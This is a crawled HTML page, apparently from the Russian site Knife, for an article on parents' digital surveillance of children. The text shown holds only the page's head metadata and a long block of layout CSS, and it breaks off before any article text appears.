

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/children-surveillance/
body_size: 42373
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/children-surveillance/">
	<title>Мама следит за&nbsp;тобой: как цифровой контроль меняет отношения детей и родителей &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 